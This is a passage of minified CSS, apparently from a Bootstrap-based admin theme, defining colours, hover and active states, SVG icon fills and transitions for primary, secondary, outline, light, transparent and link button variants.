i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 